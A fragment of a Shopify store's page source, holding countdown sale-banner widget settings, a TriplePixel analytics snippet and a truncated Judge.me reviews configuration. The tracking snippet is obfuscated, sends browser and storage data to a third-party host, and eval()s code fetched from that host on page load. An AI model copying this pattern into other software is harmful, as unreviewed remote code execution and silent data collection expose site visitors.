in:","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{"left":"0px"}},"fontFamily":"font3","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"17px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"1px","desktopLetterSpacing":"1px"},{"id":"timer-WoJPgyfBAEFt","type":"timer","border":{"size":"1px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"59px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"25px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"1px","color":"#000000","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"169px","desktopWidth":"244px"},{"id":"button-gIPGFQCkAwiu","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-YVBUJnMFWsBb","code":"TIL10SO","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-10% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"11px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"7px","left":"5px","right":"5px","bottom":"7px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font3","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"17px","desktopFontSize":"24px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"392px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-UpyxhctgxJms","type":"bar","timer":{"date":"2024-11-03T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nxblYQqVJOKN","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JRxEPVKEhTXO","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-FUiNZqrmoqGL","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-WlRNebtVXjXi","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-qPcAsGFWVdns","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-GWrfHJWAeRyA","type":"bar","timer":{"date":"2024-12-05T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-hcSHIAFnqAuw","type":"text","align":"left","color":"#ffa725","value":"CYBER WEEK SALE","enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"20px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-qdzCunoHYiNa","type":"text","align":"left","color":"#ffffff","value":"BIS ZU 50% REDUZIERT ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"19px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qtAVpsgSPDHi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffa725","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"338px"},{"id":"button-BuZibOcDNJQn","href":"https:\/\/shopify.com","type":"button","label":"Shoppen","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-PalGsGFMunNP","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joren-de.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"page",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F5C518","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F5C518","verified_badge_text":"Verified","verified_badge_bg_color":"#1A1A1A","verified_badge_text_color":"","verified_badge_placement":"right-of-timestamp","widget_review_max_height":4,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#000000","floating_tab_button_background_color":"#fcfcfc","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#1A1A1A","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#F5C518","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A1A1A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#1A1A1A","widget_write_review_text_color":"","widget_write_review_bg_color":"#1A1A1A","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other 